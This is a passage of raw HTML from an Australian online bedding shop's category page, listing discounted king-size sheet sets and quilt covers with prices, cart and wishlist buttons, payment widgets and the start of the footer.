href="?add_to_wishlist=31868&#038;_wpnonce=2970f50514"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="31868"
data-product-type="simple"
data-original-product-id="31868"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div>
<a href="https://mattressoutlet.net.au/royal-comfort-1000-thread-count-bamboo-cotton-sheet-and-quilt-cover-complete-set-king-blush/" class="woocommerce-LoopProduct-link" target="_self"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-10002952-01_7-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-10002952-01_7-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-10002952-01_7-1024x1024.jpg 1024w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-10002952-01_7-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-10002952-01_7-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-10002952-01_7-1536x1536.jpg 1536w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-10002952-01_7-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-10002952-01_7-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-10002952-01_7.jpg 1600w" data-sizes="(max-width: 300px) 100vw, 300px" /><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-10002952-02_7-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-10002952-02_7-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-10002952-02_7-1024x1024.jpg 1024w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-10002952-02_7-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-10002952-02_7-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-10002952-02_7-1536x1536.jpg 1536w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-10002952-02_7-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-10002952-02_7-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-10002952-02_7.jpg 1600w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-info"><div class="product-title-rating"><div class="product-cats">
<a href="https://mattressoutlet.net.au/bedroom/quilt-covers/king-quilt-covers/" rel="tag">King</a>, <a href="https://mattressoutlet.net.au/bedroom/sheet-sets/king-sheet-sets/" rel="tag">King</a></div><h3 class="product-title"><a href="https://mattressoutlet.net.au/royal-comfort-1000-thread-count-bamboo-cotton-sheet-and-quilt-cover-complete-set-king-blush/" target="_self">Royal Comfort 1000 Thread Count Bamboo Cotton Sheet and Quilt Cover Complete Set &#8211; King &#8211; Blush</a></h3></div><div class="product-price-buttons"><div class="product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>513.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>153.99</bdi></span></ins></span></div>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="153.99" data-platform="WooCommerce" data-page-type="category" data-item-skus="V160-10002952" data-item-categories="King"></square-placement><div class="product-buttons-variations"><div class="product-buttons"><div class="cart-button">
<a href="https://mattressoutlet.net.au/royal-comfort-1000-thread-count-bamboo-cotton-sheet-and-quilt-cover-complete-set-king-blush/" data-quantity="1" class="button product_type_simple" data-product_id="31868" data-product_sku="V160-10002952" aria-label="Read more about &ldquo;Royal Comfort 1000 Thread Count Bamboo Cotton Sheet and Quilt Cover Complete Set - King - Blush&rdquo;" rel="nofollow">Read more</a></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-31868  wishlist-fragment on-first-load"
data-fragment-ref="31868"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:31868,&quot;parent_product_id&quot;:31868,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=31868&#038;_wpnonce=2970f50514"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="31868"
data-product-type="simple"
data-original-product-id="31868"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div><div class="compare-button">
<a href="/royal-comfort-100-jersey-cotton-4-piece-sheet-set-grey-marle-king/?action=yith-woocompare-add-product&id=31868" class="compare button" data-product_id="31868" rel="nofollow">Compare</a></div><div class="quickview-button">
<a class="quickview-btn" href="https://mattressoutlet.net.au/royal-comfort-1000-thread-count-bamboo-cotton-sheet-and-quilt-cover-complete-set-king-blush/" data-id="31868">Quick View</a></div></div></div></div></div></div></div><div class="product type-product post-31646 status-publish instock product_cat-king-sheet-sets product_tag-no has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="product-wrapper"><div class="product-image"><div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-31646  wishlist-fragment on-first-load"
data-fragment-ref="31646"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:31646,&quot;parent_product_id&quot;:31646,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=31646&#038;_wpnonce=2970f50514"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="31646"
data-product-type="simple"
data-original-product-id="31646"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div>
<a href="https://mattressoutlet.net.au/kensington-1200-thread-count-100-egyptian-cotton-sheet-set-stripe-hotel-grade-king-silver/" class="woocommerce-LoopProduct-link" target="_self"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-202142-02_6-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-202142-02_6-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-202142-02_6-1024x1024.jpg 1024w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-202142-02_6-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-202142-02_6-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-202142-02_6-1536x1536.jpg 1536w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-202142-02_6-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-202142-02_6-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-202142-02_6.jpg 1600w" data-sizes="(max-width: 300px) 100vw, 300px" /><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-202142-01_6-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-202142-01_6-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-202142-01_6-1024x1024.jpg 1024w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-202142-01_6-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-202142-01_6-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-202142-01_6-1536x1536.jpg 1536w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-202142-01_6-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-202142-01_6-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/V160-202142-01_6.jpg 1600w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-info"><div class="product-title-rating"><div class="product-cats">
<a href="https://mattressoutlet.net.au/bedroom/sheet-sets/king-sheet-sets/" rel="tag">King</a></div><h3 class="product-title"><a href="https://mattressoutlet.net.au/kensington-1200-thread-count-100-egyptian-cotton-sheet-set-stripe-hotel-grade-king-silver/" target="_self">Kensington 1200 Thread Count 100% Egyptian Cotton Sheet Set Stripe Hotel Grade &#8211; King &#8211; Silver</a></h3></div><div class="product-price-buttons"><div class="product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>375.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>112.99</bdi></span></ins></span></div>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="112.99" data-platform="WooCommerce" data-page-type="category" data-item-skus="V160-202142" data-item-categories="King"></square-placement><div class="product-buttons-variations"><div class="product-buttons"><div class="cart-button">
<a href="?add-to-cart=31646" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="31646" data-product_sku="V160-202142" aria-label="Add &ldquo;Kensington 1200 Thread Count 100% Egyptian Cotton Sheet Set Stripe Hotel Grade - King - Silver&rdquo; to your cart" rel="nofollow">Add to cart</a></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-31646  wishlist-fragment on-first-load"
data-fragment-ref="31646"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:31646,&quot;parent_product_id&quot;:31646,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=31646&#038;_wpnonce=2970f50514"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="31646"
data-product-type="simple"
data-original-product-id="31646"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div><div class="compare-button">
<a href="/royal-comfort-100-jersey-cotton-4-piece-sheet-set-grey-marle-king/?action=yith-woocompare-add-product&id=31646" class="compare button" data-product_id="31646" rel="nofollow">Compare</a></div><div class="quickview-button">
<a class="quickview-btn" href="https://mattressoutlet.net.au/kensington-1200-thread-count-100-egyptian-cotton-sheet-set-stripe-hotel-grade-king-silver/" data-id="31646">Quick View</a></div></div></div></div></div></div></div><div class="product type-product post-31171 status-publish instock product_cat-king-sheet-sets product_tag-no has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="product-wrapper"><div class="product-image"><div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-31171  wishlist-fragment on-first-load"
data-fragment-ref="31171"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:31171,&quot;parent_product_id&quot;:31171,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=31171&#038;_wpnonce=2970f50514"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="31171"
data-product-type="simple"
data-original-product-id="31171"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div>
<a href="https://mattressoutlet.net.au/elan-linen-1200tc-organic-cotton-white-king-sheet-sets/" class="woocommerce-LoopProduct-link" target="_self"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/11/whatsapp_image_2021-03-03_at_3.13.20_pm_4_3-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/11/whatsapp_image_2021-03-03_at_3.13.20_pm_4_3-300x300.jpeg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/whatsapp_image_2021-03-03_at_3.13.20_pm_4_3-150x150.jpeg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/whatsapp_image_2021-03-03_at_3.13.20_pm_4_3-100x100.jpeg 100w" data-sizes="(max-width: 300px) 100vw, 300px" /><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/11/whatsapp_image_2021-03-03_at_3.13.21_pm_2__4_3-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/11/whatsapp_image_2021-03-03_at_3.13.21_pm_2__4_3-300x300.jpeg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/whatsapp_image_2021-03-03_at_3.13.21_pm_2__4_3-1021x1024.jpeg 1021w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/whatsapp_image_2021-03-03_at_3.13.21_pm_2__4_3-150x150.jpeg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/whatsapp_image_2021-03-03_at_3.13.21_pm_2__4_3-768x771.jpeg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/whatsapp_image_2021-03-03_at_3.13.21_pm_2__4_3-600x602.jpeg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/whatsapp_image_2021-03-03_at_3.13.21_pm_2__4_3-100x100.jpeg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/whatsapp_image_2021-03-03_at_3.13.21_pm_2__4_3.jpeg 1196w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-info"><div class="product-title-rating"><div class="product-cats">
<a href="https://mattressoutlet.net.au/bedroom/sheet-sets/king-sheet-sets/" rel="tag">King</a></div><h3 class="product-title"><a href="https://mattressoutlet.net.au/elan-linen-1200tc-organic-cotton-white-king-sheet-sets/" target="_self">Elan Linen 1200TC Organic Cotton White King Sheet Sets</a></h3></div><div class="product-price-buttons"><div class="product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>347.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>104.99</bdi></span></ins></span></div>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="104.99" data-platform="WooCommerce" data-page-type="category" data-item-skus="V107-ESSKW" data-item-categories="King"></square-placement><div class="product-buttons-variations"><div class="product-buttons"><div class="cart-button">
<a href="?add-to-cart=31171" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="31171" data-product_sku="V107-ESSKW" aria-label="Add &ldquo;Elan Linen 1200TC Organic Cotton White King Sheet Sets&rdquo; to your cart" rel="nofollow">Add to cart</a></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-31171  wishlist-fragment on-first-load"
data-fragment-ref="31171"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:31171,&quot;parent_product_id&quot;:31171,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=31171&#038;_wpnonce=2970f50514"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="31171"
data-product-type="simple"
data-original-product-id="31171"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div><div class="compare-button">
<a href="/royal-comfort-100-jersey-cotton-4-piece-sheet-set-grey-marle-king/?action=yith-woocompare-add-product&id=31171" class="compare button" data-product_id="31171" rel="nofollow">Compare</a></div><div class="quickview-button">
<a class="quickview-btn" href="https://mattressoutlet.net.au/elan-linen-1200tc-organic-cotton-white-king-sheet-sets/" data-id="31171">Quick View</a></div></div></div></div></div></div></div><div class="product type-product post-31147 status-publish last outofstock product_cat-king-sheet-sets product_tag-no has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="product-wrapper"><div class="product-image"><div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-31147  wishlist-fragment on-first-load"
data-fragment-ref="31147"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:31147,&quot;parent_product_id&quot;:31147,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=31147&#038;_wpnonce=2970f50514"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="31147"
data-product-type="simple"
data-original-product-id="31147"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div>
<a href="https://mattressoutlet.net.au/elan-linen-1200tc-organic-cotton-navy-blue-king-single-bed-sheet-set/" class="woocommerce-LoopProduct-link" target="_self"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/11/navy_blue_sheet_set_2_by_elan_linen_1_1-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/11/navy_blue_sheet_set_2_by_elan_linen_1_1-300x300.jpeg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/navy_blue_sheet_set_2_by_elan_linen_1_1-1021x1024.jpeg 1021w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/navy_blue_sheet_set_2_by_elan_linen_1_1-150x150.jpeg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/navy_blue_sheet_set_2_by_elan_linen_1_1-768x771.jpeg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/navy_blue_sheet_set_2_by_elan_linen_1_1-600x602.jpeg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/navy_blue_sheet_set_2_by_elan_linen_1_1-100x100.jpeg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/navy_blue_sheet_set_2_by_elan_linen_1_1.jpeg 1196w" data-sizes="(max-width: 300px) 100vw, 300px" /><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/11/navy_blue_sheet_set_by_elan_linen_1_3-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/11/navy_blue_sheet_set_by_elan_linen_1_3-300x300.jpeg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/navy_blue_sheet_set_by_elan_linen_1_3-150x150.jpeg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/11/navy_blue_sheet_set_by_elan_linen_1_3-100x100.jpeg 100w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-info"><div class="product-title-rating"><div class="product-cats">
<a href="https://mattressoutlet.net.au/bedroom/sheet-sets/king-sheet-sets/" rel="tag">King</a></div><h3 class="product-title"><a href="https://mattressoutlet.net.au/elan-linen-1200tc-organic-cotton-navy-blue-king-single-bed-sheet-set/" target="_self">Elan Linen 1200TC Organic Cotton Navy Blue King Single Bed Sheet Set</a></h3></div><div class="product-price-buttons"><div class="product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>277.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>82.99</bdi></span></ins></span></div>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="82.99" data-platform="WooCommerce" data-page-type="category" data-item-skus="V107-ESSKSN" data-item-categories="King"></square-placement><div class="product-buttons-variations"><div class="product-buttons"><div class="cart-button">
<a href="https://mattressoutlet.net.au/elan-linen-1200tc-organic-cotton-navy-blue-king-single-bed-sheet-set/" data-quantity="1" class="button product_type_simple" data-product_id="31147" data-product_sku="V107-ESSKSN" aria-label="Read more about &ldquo;Elan Linen 1200TC Organic Cotton Navy Blue King Single Bed Sheet Set&rdquo;" rel="nofollow">Read more</a></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-31147  wishlist-fragment on-first-load"
data-fragment-ref="31147"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:31147,&quot;parent_product_id&quot;:31147,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=31147&#038;_wpnonce=2970f50514"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="31147"
data-product-type="simple"
data-original-product-id="31147"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div><div class="compare-button">
<a href="/royal-comfort-100-jersey-cotton-4-piece-sheet-set-grey-marle-king/?action=yith-woocompare-add-product&id=31147" class="compare button" data-product_id="31147" rel="nofollow">Compare</a></div><div class="quickview-button">
<a class="quickview-btn" href="https://mattressoutlet.net.au/elan-linen-1200tc-organic-cotton-navy-blue-king-single-bed-sheet-set/" data-id="31147">Quick View</a></div></div></div></div></div></div></div></div></div></section></div> <script type="litespeed/javascript" data-src="https://widgets.shophumm.com.au/content/scripts/price-info.js?productPrice=88.99&element=%23humm-price-info-anchor"></script> </div></div></div></div><footer id="footer" class="site-footer"><div class="footer-main"><div class="container"><div class="row"><div class="footer-widget footer-widget-collapse col-xs-12 col-sm-6 col-lg-3"><div id="kapee-contact-us-2" class="widget kapee-contact-us"><div class="contact-us-widget"><p class="contact-logo"><a href="https://mattressoutlet.net.au"><img data-lazyloaded="1" src="[data-uri]" width="818" height="277" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-2_MATER1.png" alt="logo" /></a></p><p>ABN:22310329645</p><ul class="contact-us"><li><i class="fa fa-envelope-o"></i><span><a href="/cdn-cgi/l/email-protection#2f5c5a5f5f405d5b6f424e5b5b5d4a5c5c405a5b434a5b01414a5b014e5a0f"><span class="__cf_email__" data-cfemail="01727471716e7375416c607575736472726e74756d64752f6f64752f6074">[email&#160;protected]</span></a></span></li></ul></div></div></div><div class="footer-widget footer-widget-collapse col-xs-12 col-sm-6 col-lg-3"><div id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">Information Link</h2><div class="menu-information-link-container"><ul id="menu-information-link" class="menu"><li id="menu-item-1869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1869"><a href="https://mattressoutlet.net.au/term-condition/">Term &#038; condition</a></li><li id="menu-item-1870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1870"><a href="https://mattressoutlet.net.au/warranty-return/">Warranty &#038; Return</a></li><li id="menu-item-1871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1871"><a href="https://mattressoutlet.net.au/shipping-guide/">Shipping Guide</a></li><li id="menu-item-1872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1872"><a rel="privacy-policy" href="https://mattressoutlet.net.au/privacy-policy-2/">Privacy Policy</a></li><li id="menu-item-12833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12833"><a href="https://mattressoutlet.net.au/afterpay/">Afterpay</a></li><li id="menu-item-15554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15554"><a href="https://mattressoutlet.net.au/humm/">Humm</a></li></ul></div></div></div><div class="footer-widget footer-widget-collapse col-xs-12 col-sm-6 col-lg-3"><div id="nav_menu-3" class="widget widget_nav_menu"><h2 class="widget-title">Categories</h2><div class="menu-cat-container"><ul id="menu-cat" class="menu"><li id="menu-item-3365" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3365"><a href="https://mattressoutlet.net.au/mattresses/">Mattresses</a></li><li id="menu-item-3366" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat 